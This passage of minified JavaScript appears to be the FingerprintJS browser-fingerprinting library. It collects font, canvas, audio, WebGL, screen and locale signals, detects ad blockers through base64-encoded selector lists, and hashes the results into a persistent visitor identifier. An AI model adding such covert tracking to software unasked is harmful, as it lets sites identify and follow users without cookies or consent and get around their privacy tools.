n.length; ++s)"DIALOG" === (u = _(n[s])).tagName && u.show(), on(l = t.createElement("div")), l.appendChild(u), o.appendChild(l), a[s] = u; r.label = 1; case 1: return t.body ? [3, 3] : [4, i(50)]; case 2: return r.sent(), [3, 1]; case 3: t.body.appendChild(o); try { for (s = 0; s < n.length; ++s)a[s].offsetParent || (c[n[s]] = !0) } finally { null === (e = o.parentNode) || void 0 === e || e.removeChild(o) } return [2, c] } })) })) } function on(n) { n.style.setProperty("visibility", "hidden", "important"), n.style.setProperty("display", "block", "important") } function an(n) { return matchMedia("(inverted-colors: ".concat(n, ")")).matches } function cn(n) { return matchMedia("(forced-colors: ".concat(n, ")")).matches } function un(n) { return matchMedia("(prefers-contrast: ".concat(n, ")")).matches } function ln(n) { return matchMedia("(prefers-reduced-motion: ".concat(n, ")")).matches } function sn(n) { return matchMedia("(prefers-reduced-transparency: ".concat(n, ")")).matches } function dn(n) { return matchMedia("(dynamic-range: ".concat(n, ")")).matches } var fn = Math, mn = function () { return 0 }; var vn = { default: [], apple: [{ font: "-apple-system-body" }], serif: [{ fontFamily: "serif" }], sans: [{ fontFamily: "sans-serif" }], mono: [{ fontFamily: "monospace" }], min: [{ fontSize: "1px" }], system: [{ fontFamily: "system-ui" }] }; var hn = function () { for (var n = window; ;) { var e = n.parent; if (!e || e === n) return !1; try { if (e.location.origin !== n.location.origin) return !0 } catch (t) { if (t instanceof Error && "SecurityError" === t.name) return !0; throw t } n = e } }; var pn = new Set([10752, 2849, 2884, 2885, 2886, 2928, 2929, 2930, 2931, 2932, 2960, 2961, 2962, 2963, 2964, 2965, 2966, 2967, 2968, 2978, 3024, 3042, 3088, 3089, 3106, 3107, 32773, 32777, 32777, 32823, 32824, 32936, 32937, 32938, 32939, 32968, 32969, 32970, 32971, 3317, 33170, 3333, 3379, 3386, 33901, 33902, 34016, 34024, 34076, 3408, 3410, 3411, 3412, 3413, 3414, 3415, 34467, 34816, 34817, 34818, 34819, 34877, 34921, 34930, 35660, 35661, 35724, 35738, 35739, 36003, 36004, 36005, 36347, 36348, 36349, 37440, 37441, 37443, 7936, 7937, 7938]), bn = new Set([34047, 35723, 36063, 34852, 34853, 34854, 34229, 36392, 36795, 38449]), yn = ["FRAGMENT_SHADER", "VERTEX_SHADER"], gn = ["LOW_FLOAT", "MEDIUM_FLOAT", "HIGH_FLOAT", "LOW_INT", "MEDIUM_INT", "HIGH_INT"], wn = "WEBGL_debug_renderer_info"; function Ln(n) { if (n.webgl) return n.webgl.context; var e, t = document.createElement("canvas"); t.addEventListener("webglCreateContextError", (function () { return e = void 0 })); for (var r = 0, o = ["webgl", "experimental-webgl"]; r < o.length; r++) { var i = o[r]; try { e = t.getContext(i) } catch (a) { } if (e) break } return n.webgl = { context: e }, e } function kn(n, e, t) { var r = n.getShaderPrecisionFormat(n[e], n[t]); return r ? [r.rangeMin, r.rangeMax, r.precision] : [] } function Vn(n) { return Object.keys(n.__proto__).filter(Sn) } function Sn(n) { return "string" == typeof n && !n.match(/[^A-Z0-9_x]/) } function Wn() { return P() } function xn(n) { return "function" == typeof n.getParameter } var Zn = { fonts: function () { var n = this; return D((function (e, o) { var i = o.document; return t(n, void 0, void 0, (function () { var n, e, t, o, a, c, u, l, s, d, f; return r(this, (function (r) { for ((n = i.body).style.fontSize = "48px", (e = i.createElement("div")).style.setProperty("visibility", "hidden", "important"), t = {}, o = {}, a = function (n) { var t = i.createElement("span"), r = t.style; return r.position = "absolute", r.top = "0", r.left = "0", r.fontFamily = n, t.textContent = "mmMwWLliI0O&1", e.appendChild(t), t }, c = function (n, e) { return a("'".concat(n, "',").concat(e)) }, u = function () { for (var n = {}, e = function (e) { n[e] = B.map((function (n) { return c(e, n) })) }, t = 0, r = O; t < r.length; t++) { e(r[t]) } return n }, l = function (n) { return B.some((function (e, r) { return n[r].offsetWidth !== t[e] || n[r].offsetHeight !== o[e] })) }, s = function () { return B.map(a) }(), d = u(), n.appendChild(e), f = 0; f < B.length; f++)t[B[f]] = s[f].offsetWidth, o[B[f]] = s[f].offsetHeight; return [2, O.filter((function (n) { return l(d[n]) }))] })) })) })) }, domBlockers: function (n) { var e = (void 0 === n ? {} : n).debug; return t(this, void 0, void 0, (function () { var n, t, o, i, a; return r(this, (function (r) { switch (r.label) { case 0: return C() || A() ? (c = atob, n = { abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", '[title="ALIENBOLA" i]', c("I0JveC1CYW5uZXItYWRz")], abpvn: [".quangcao", "#mobileCatfish", c("LmNsb3NlLWFkcw=="), '[id^="bn_bottom_fixed_"]', "#pmadv"], adBlockFinland: [".mainostila", c("LnNwb25zb3JpdA=="), ".ylamainos", c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")], adBlockPersian: ["#navbar_notice_50", ".kadr", 'TABLE[width="140px"]', "#divAgahi", c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")], adBlockWarningRemoval: ["#adblock-honeypot", ".adblocker-root", ".wp_adblock_detect", c("LmhlYWRlci1ibG9ja2VkLWFk"), c("I2FkX2Jsb2NrZXI=")], adGuardAnnoyances: [".hs-sosyal", "#cookieconsentdiv", 'div[class^="app_gdpr"]', ".as-oil", '[data-cypress="soft-push-notification-modal"]'], adGuardBase: [".BetterJsPopOverlay", c("I2FkXzMwMFgyNTA="), c("I2Jhbm5lcmZsb2F0MjI="), c("I2NhbXBhaWduLWJhbm5lcg=="), c("I0FkLUNvbnRlbnQ=")], adGuardChinese: [c("LlppX2FkX2FfSA=="), c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"), "#widget-quan", c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"), c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")], adGuardFrench: ["#pavePub", c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"), ".mobile_adhesion", ".widgetadv", c("LmFkc19iYW4=")], adGuardGerman: ['aside[data-portal-id="leaderboard"]'], adGuardJapanese: ["#kauli_yad_1", c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="), c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="), c("LmFkZ29vZ2xl"), c("Ll9faXNib29zdFJldHVybkFk")], adGuardMobile: [c("YW1wLWF1dG8tYWRz"), c("LmFtcF9hZA=="), 'amp-embed[type="24smi"]', "#mgid_iframe1", c("I2FkX2ludmlld19hcmVh")], adGuardRussian: [c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="), c("LnJlY2xhbWE="), 'div[id^="smi2adblock"]', c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"), "#psyduckpockeball"], adGuardSocial: [c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="), c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="), ".etsy-tweet", "#inlineShare", ".popup-social"], adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", ".cnt-publi"], adGuardTrackingProtection: ["#qoo-counter", c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="), c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="), c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="), "#top100counter"], adGuardTurkish: ["#backkapat", c("I3Jla2xhbWk="), c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="), c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"), c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")], bulgarian: [c("dGQjZnJlZW5ldF90YWJsZV9hZHM="), "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"], easyList: [".yb-floorad", c("LndpZGdldF9wb19hZHNfd2lkZ2V0"), c("LnRyYWZmaWNqdW5reS1hZA=="), ".textad_headline", c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")], easyListChina: [c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="), c("LmZyb250cGFnZUFkdk0="), "#taotaole", "#aafoot.top_box", ".cfa_popup"], easyListCookie: [".ezmob-footer", ".cc-CookieWarning", "[data-cookie-number]", c("LmF3LWNvb2tpZS1iYW5uZXI="), ".sygnal24-gdpr-modal-wrap"], easyListCzechSlovak: ["#onlajny-stickers", c("I3Jla2xhbW5pLWJveA=="), c("LnJla2xhbWEtbWVnYWJvYXJk"), ".sklik", c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")], easyListDutch: [c("I2FkdmVydGVudGll"), c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="), ".adstekst", c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="), "#semilo-lrectangle"], easyListGermany: ["#SSpotIMPopSlider", c("LnNwb25zb3JsaW5rZ3J1ZW4="), c("I3dlcmJ1bmdza3k="), c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"), c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")], easyListItaly: [c("LmJveF9hZHZfYW5udW5jaQ=="), ".sb-box-pubbliredazionale", c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")], easyListLithuania: [c("LnJla2xhbW9zX3RhcnBhcw=="), c("LnJla2xhbW9zX251b3JvZG9z"), c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"), c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"), c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")], estonian: [c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")], fanboyAnnoyances: ["#ac-lre-player", ".navigate-to-top", "#subscribe_popup", ".newsletter_holder", "#back-top"], fanboyAntiFacebook: [".util-bar-module-firefly-visible"], fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", "#sovrn_container", 'div[class$="-hide"][zoompage-fontsize][style="display: block;"]', ".BlockNag__Card"], fanboySocial: ["#FollowUs", "#meteored_share", "#social_follow", ".article-sharer", ".community__social-desc"], frellwitSwedish: [c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="), c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="), "article.category-samarbete", c("ZGl2LmhvbGlkQWRz"), "ul.adsmodern"], greekAdBlock: [c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"), c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="), c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"), "DIV.agores300", "TABLE.advright"], hungarian: ["#cemp_doboz", ".optimonk-iframe-container", c("LmFkX19tYWlu"), c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="), "#hirdetesek_box"], iDontCareAboutCookies: ['.alert-info[data-block-track*="CookieNotice"]', ".ModuleTemplateCookieIndicator", ".o--cookies--container", "#cookies-policy-sticky", "#stickyCookieBar"], icelandicAbp: [c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")], latvian: [c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="), c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")], listKr: [c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="), c("I2xpdmVyZUFkV3JhcHBlcg=="), c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="), c("aW5zLmZhc3R2aWV3LWFk"), ".revenue_unit_item.dable"], listeAr: [c("LmdlbWluaUxCMUFk"), ".right-and-left-sponsers", c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="), c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"), c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")], listeFr: [c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="), c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="), c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="), ".site-pub-interstitiel", 'div[id^="crt-"][data-criteo-id]'], officialPolish: ["#ceneo-placeholder-ceneo-12", c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"), c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="), c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="), c("ZGl2I3NrYXBpZWNfYWQ=")], ro: [c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"), c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="), c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"), 'a[href^="/url/"]'], ruAd: [c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"), c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="), c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="), "#pgeldiz", ".yandex-rtb-block"], thaiAds: ["a[href*=macau-uta-popup]", c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="), c("LmFkczMwMHM="), ".bumq", ".img-kosana"], webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", c("LmN0cGwtZnVsbGJhbm5lcg=="), ".zergnet-recommend", ".yt.btn-link.btn-md.btn"] }, t = Object.keys(n), [4, rn((a = []).concat.apply(a, t.map((function (e) { return n[e] }))))]) : [2, void 0]; case 1: return o = r.sent(), e && function (n, e) { for (var t = "DOM blockers debug:\n```", r = 0, o = Object.keys(n); r < o.length; r++) { var i = o[r]; t += "\n".concat(i, ":"); for (var a = 0, c = n[i]; a < c.length; a++) { var u = c[a]; t += "\n  ".concat(e[u] ? "🚫" : "➡️", " ").concat(u) } } console.log("".concat(t, "\n```")) }(n, o), (i = t.filter((function (e) { var t = n[e]; return m(t.map((function (n) { return o[n] }))) > .6 * t.length }))).sort(), [2, i] }var c })) })) }, fontPreferences: function () { return function (n, e) { void 0 === e && (e = 4e3); return D((function (t, r) { var i = r.document, a = i.body, c = a.style; c.width = "".concat(e, "px"), c.webkitTextSizeAdjust = c.textSizeAdjust = "none", Y() ? a.style.zoom = "".concat(1 / r.devicePixelRatio) : C() && (a.style.zoom = "reset"); var u = i.createElement("div"); return u.textContent = o([], Array(e / 20 << 0), !0).map((function () { return "word" })).join(" "), a.appendChild(u), n(i, a) }), '<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">') }((function (n, e) { for (var t = {}, r = {}, o = 0, i = Object.keys(vn); o < i.length; o++) { var a = i[o], c = vn[a], u = c[0], l = void 0 === u ? {} : u, s = c[1], d = void 0 === s ? "mmMwWLliI0fiflO&1" : s, f = n.createElement("span"); f.textContent = d, f.style.whiteSpace = "nowrap"; for (var m = 0, v = Object.keys(l); m < v.length; m++) { var h = v[m], p = l[h]; void 0 !== p && (f.style[h] = p) } t[a] = f, e.append(n.createElement("br"), f) } for (var b = 0, y = Object.keys(vn); b < y.length; b++) { r[a = y[b]] = t[a].getBoundingClientRect().width } return r })) }, audio: function () { return C() && E() && X() || Y() && N() && (n = window, e = n.URLPattern, m(["union" in Set.prototype, "Iterator" in n, e && "hasRegExpGroups" in e.prototype, "RGB8" in WebGLRenderingContext.prototype]) >= 3) ? -4 : J(); var n, e }, screenFrame: function () { var n = this; if (C() && E() && X()) return function () { return Promise.resolve(void 0) }; var e = nn(); return function () { return t(n, void 0, void 0, (function () { var n, t; return r(this, (function (r) { switch (r.label) { case 0: return [4, e()]; case 1: return n = r.sent(), [2, [(t = function (n) { return null === n ? null : v(n, 10) })(n[0]), t(n[1]), t(n[2]), t(n[3])]] } })) })) } }, canvas: function () { return U(C() && E() && X()) }, osCpu: function () { return navigator.oscpu }, languages: function () { var n, e = navigator, t = [], r = e.language || e.userLanguage || e.browserLanguage || e.systemLanguage; if (void 0 !== r && t.push([r]), Array.isArray(e.languages)) Y() && m([!("MediaSettingsRange" in (n = window)), "RTCEncodedAudioFrame" in n, "" + n.Intl == "[object Intl]", "" + n.Reflect == "[object Reflect]"]) >= 3 || t.push(e.languages); else if ("string" == typeof e.languages) { var o = e.languages; o && t.push(o.split(",")) } return t }, colorDepth: function () { return window.screen.colorDepth }, deviceMemory: function () { return f(d(navigator.deviceMemory), void 0) }, screenResolution: function () { if (!(C() && E() && X())) return K() }, hardwareConcurrency: function () { return f(s(navigator.hardwareConcurrency), void 0) }, timezone: function () { var n, e = null === (n = window.Intl) || void 0 === n ? void 0 : n.DateTimeFormat; if (e) { var t = (new e).resolvedOptions().timeZone; if (t) return t } var r, o = (r = (new Date).getFullYear(), -Math.max(d(new Date(r, 0, 1).getTimezoneOffset()), d(new Date(r, 6, 1).getTimezoneOffset()))); return "UTC".concat(o >= 0 ? "+" : "").concat(o) }, sessionStorage: function () { try { return !!window.sessionStorage } catch (n) { return !0 } }, localStorage: function () { try { return !!window.localStorage } catch (n) { return !0 } }, indexedDB: function () { if (!G() && !I()) try { return !!window.indexedDB } catch (n) { return !0 } }, openDatabase: function () { return !!window.openDatabase }, cpuClass: function () { return navigator.cpuClass }, platform: function () { var n = navigator.platform; return "MacIntel" === n && C() && !j() ? function () { if ("iPad" === navigator.platform) return !0; var n = screen, e = n.width / n.height; return m(["MediaSource" in window, !!Element.prototype.webkitRequestFullscreen, e > .65 && e < 1.53]) >= 2 }() ? "iPad" : "iPhone" : n }, plugins: function () { var n = navigator.plugins; if (n) { for (var e = [], t = 0; t < n.length; ++t) { var r = n[t]; if (r) { for (var o = [], i = 0; i < r.length; ++i) { var a = r[i]; o.push({ type: a.type, suffixes: a.suffixes }) } e.push({ name: r.name, description: r.description, mimeTypes: o }) } } return e } }, touchSupport: function () { var n, e = navigator, t = 0; void 0 !== e.maxTouchPoints ? t = s(e.maxTouchPoints) : void 0 !== e.msMaxTouchPoints && (t = e.msMaxTouchPoints); try { document.createEvent("TouchEvent"), n = !0 } catch (r) { n = !1 } return { maxTouchPoints: t, touchEvent: n, touchStart: "ontouchstart" in window } }, vendor: function () { return navigator.vendor || "" }, vendorFlavors: function () { for (var n = [], e = 0, t = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"]; e < t.length; e++) { var r = t[e], o = window[r]; o && "object" == typeof o && n.push(r) } return n.sort() }, cookiesEnabled: function () { var n = document; try { n.cookie = "cookietest=1; SameSite=Strict;"; var e = -1 !== n.cookie.indexOf("cookietest="); return n.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT", e } catch (t) { return !1 } }, colorGamut: function () { for (var n = 0, e = ["rec2020", "p3", "srgb"]; n < e.length; n++) { var t = e[n]; if (matchMedia("(color-gamut: ".concat(t, ")")).matches) return t } }, invertedColors: function () { return !!an("inverted") || !an("none") && void 0 }, forcedColors: function () { return !!cn("active") || !cn("none") && void 0 }, monochrome: function () { if (matchMedia("(min-monochrome: 0)").matches) { for (var n = 0; n <= 100; ++n)if (matchMedia("(max-monochrome: ".concat(n, ")")).matches) return n; throw new Error("Too high value") } }, contrast: function () { return un("no-preference") ? 0 : un("high") || un("more") ? 1 : un("low") || un("less") ? -1 : un("forced") ? 10 : void 0 }, reducedMotion: function () { return !!ln("reduce") || !ln("no-preference") && void 0 }, reducedTransparency: function () { return !!sn("reduce") || !sn("no-preference") && void 0 }, hdr: function () { return !!dn("high") || !dn("standard") && void 0 }, math: function () { var n, e = fn.acos || mn, t = fn.acosh || mn, r = fn.asin || mn, o = fn.asinh || mn, i = fn.atanh || mn, a = fn.atan || mn, c = fn.sin || mn, u = fn.sinh || mn, l = fn.cos || mn, s = fn.cosh || mn, d = fn.tan || mn, f = fn.tanh || mn, m = fn.exp || mn, v = fn.expm1 || mn, h = fn.log1p || mn; return { acos: e(.12312423423423424), acosh: t(1e308), acoshPf: (n = 1e154, fn.log(n + fn.sqrt(n * n - 1))), asin: r(.12312423423423424), asinh: o(1), asinhPf: function (n) { return fn.log(n + fn.sqrt(n * n + 1)) }(1), atanh: i(.5), atanhPf: function (n) { return fn.log((1 + n) / (1 - n)) / 2 }(.5), atan: a(.5), sin: c(-1e300), sinh: u(1), sinhPf: function (n) { return fn.exp(n) - 1 / fn.exp(n) / 2 }(1), cos: l(10.000000000123), cosh: s(1), coshPf: function (n) { return (fn.exp(n) + 1 / fn.exp(n)) / 2 }(1), tan: d(-1e300), tanh: f(1), tanhPf: function (n) { return (fn.exp(2 * n) - 1) / (fn.exp(2 * n) + 1) }(1), exp: m(1), expm1: v(1), expm1Pf: function (n) { return fn.exp(n) - 1 }(1), log1p: h(10), log1pPf: function (n) { return fn.log(1 + n) }(10), powPI: function (n) { return fn.pow(fn.PI, n) }(-100) } }, pdfViewerEnabled: function () { return navigator.pdfViewerEnabled }, architecture: function () { var n = new Float32Array(1), e = new Uint8Array(n.buffer); return n[0] = 1 / 0, n[0] = n[0] - n[0], e[3] }, applePay: function () { var n = window.ApplePaySession; if ("function" != typeof (null == n ? void 0 : n.canMakePayments)) return -1; if (hn()) return -3; try { return n.canMakePayments() ? 1 : 0 } catch (e) { return function (n) { if (n instanceof Error && "InvalidAccessError" === n.name && /\bfrom\b.*\binsecure\b/i.test(n.message)) return -2; throw n }(e) } }, privateClickMeasurement: function () { var n, e = document.createElement("a"), t = null !== (n = e.attributionSourceId) && void 0 !== n ? n : e.attributionsourceid; return void 0 === t ? void 0 : String(t) }, audioBaseLatency: function () { if (!(A() || C())) return -2; if (!window.AudioContext) return -1; var n = (new AudioContext).baseLatency; return null == n ? -1 : isFinite(n) ? n : -3 }, dateTimeLocale: function () { if (!window.Intl) return -1; var n = window.Intl.DateTimeFormat; if (!n) return -2; var e = n().resolvedOptions().locale; return e || "" === e ? e : -3 }, webGlBasics: function (n) { var e, t, r, o, i, a, c = Ln(n.cache); if (!c) return -1; if (!xn(c)) return -2; var u = Wn() ? null : c.getExtension(wn); return { version: (null === (e = c.getParameter(c.VERSION)) || void 0 === e ? void 0 : e.toString()) || "", vendor: (null === (t = c.getParameter(c.VENDOR)) || void 0 === t ? void 0 : t.toString()) || "", vendorUnmasked: u ? null === (r = c.getParameter(u.UNMASKED_VENDOR_WEBGL)) || void 0 === r ? void 0 : r.toString() : "", renderer: (null === (o = c.getParameter(c.RENDERER)) || void 0 === o ? void 0 : o.toString()) || "", rendererUnmasked: u ? null === (i = c.getParameter(u.UNMASKED_RENDERER_WEBGL)) || void 0 === i ? void 0 : i.toString() : "", shadingLanguageVersion: (null === (a = c.getParameter(c.SHADING_LANGUAGE_VERSION)) || void 0 === a ? void 0 : a.toString()) || "" } }, webGlExtensions: function (n) { var e = Ln(n.cache); if (!e) return -1; if (!xn(e)) return -2; var t = e.getSupportedExtensions(), r = e.getContextAttributes(), o = [], i = [], a = [], c = [], u = []; if (r) for (var l = 0, s = Object.keys(r); l < s.length; l++) { var d = s[l]; i.push("".concat(d, "=").concat(r[d])) } for (var f = 0, m = Vn(e); f < m.length; f++) { var v = e[L = m[f]]; a.push("".concat(L, "=").concat(v).concat(pn.has(v) ? "=".concat(e.getParameter(v)) : "")) } if (t) for (var h = 0, p = t; h < p.length; h++) { var b = p[h]; if (!(b === wn && Wn() || "WEBGL_polygon_mode" === b && (Y() || C()))) { var y = e.getExtension(b); if (y) for (var g = 0, w = Vn(y); g < w.length; g++) { var L; v = y[L = w[g]]; c.push("".concat(L, "=").concat(v).concat(bn.has(v) ? "=".concat(e.getParameter(v)) : "")) } else o.push(b) } } for (var k = 0, V = yn; k < V.length; k++)for (var S = V[k], W = 0, x = gn; W < x.length; W++) { var Z = x[W], M = kn(e, S, Z); u.push("".concat(S, ".").concat(Z, "=").concat(M.join(","))) } return c.sort(), a.sort(), { contextAttributes: i, parameters: a, shaderPrecisions: u, extensions: t, extensionParameters: c, unsupportedExtensions: o } } }; function Mn(n) { var e = function (n) { if (A()) return .4; if (C()) return !j() || E() && X() ? .3 : .5; var e = "value" in n.platform ? n.platform.value : ""; if (/^Win/.test(e)) return .6; if (/^Mac/.test(e)) return .5; return .7 }(n), t = function (n) { return v(.99 + .01 * n, 1e-4) }(e); return { score: e, comment: "$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g, "".concat(t)) } } function Rn(n) { return JSON.stringify(n, (function (n, t) { return t instanceof Error ? e({ name: (r = t).name, message: r.message, stack: null === (o = r.stack) || void 0 === o ? void 0 : o.split("\n") }, r) : t; var r, o }), 2) } function Fn(n) { return M(function (n) { for (var e = "", t = 0, r = Object.keys(n).sort(); t < r.length; t++) { var o = r[t], i = n[o], a = "error" in i ? "error" : JSON.stringify(i.value); e += "".concat(e ? "|" : "").concat(o.replace(/([:|\\])/g, "\\$1"), ":").concat(a) } return e }(n)) } function Gn(n) { return void 0 === n && (n = 50), function (n, e) { void 0 === e && (e = 1 / 0); var t = window.requestIdleCallback; return t ? new Promise((function (n) { return t.call(window, (function () { return n() }), { timeout: e }) })) : i(Math.min(n, e)) }(n, 2 * n) } function In(n, e) { var o = Date.now(); return { get: function (i) { return t(this, void 0, void 0, (function () { var t, a, c; return r(this, (function (r) { switch (r.label) { case 0: return t = Date.now(), [4, n()]; case 1: return a = r.sent(), c = function (n) { var e; return { get visitorId() { return void 0 === e && (e = Fn(this.components)), e }, set visitorId(n) { e = n }, confidence: Mn(n), components: n, version: "4.6.2" } }(a), (e || (null == i ? void 0 : i.debug)) && console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version, "\nuserAgent: ").concat(navigator.userAgent, "\ntimeBetweenLoadAndGet: ").concat(t - o, "\nvisitorId: ").concat(c.visitorId, "\ncomponents: ").concat(Rn(a), "\n```")), [2, c] } })) })) } } } function Yn(n) { return void 0 === n && (n = {}), t(this, void 0, void 0, (function () { var e, t, o; return r(this, (function (r) { switch (r.label) { case 0: return n.monitoring, e = n.delayFallback, t = n.debug, [4, Gn(e)]; case 1: return r.sent(), o = function (n) { return F(Zn, n, []) }({ cache: {}, debug: t }), [2, In(o, t)] } })) })) } var Cn = { load: Yn, hashComponents: Fn, componentsToDebugString: Rn }, jn = M; return n.componentsToDebugString = Rn, n.default = Cn, n.getFullscreenElement = H, n.getUnstableAudioFingerprint = J, n.getUnstableCanvasFingerprint = U, n.getUnstableScreenFrame = nn, n.getUnstableScreenResolution = K, n.getWebGLContext = Ln, n.hashComponents = Fn, n.isAndroid = A, n.isChromium = Y, n.isDesktopWebKit = j, n.isEdgeHTML = I, n.isGecko = P, n.isSamsungInternet = N, n.isTrident = G, n.isWebKit = C, n.load = Yn, n.loadSources = F, n.murmurX64Hash128 = jn, n.prepareForSources = Gn, n.sources = Zn, n.transformSource = function (n, e) { var t = function (n) { return R(n) ? e(n) : function () { var t = n(); return a(t) ? t.then(e) : e(t) } }; return function (e) { var r = n(e); return a(r) ? r.then(t) : t(r) } }, n.withIframe = D, Object.defineProperty(n, "__esModule", { value: !0 }), n }({});

function _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }
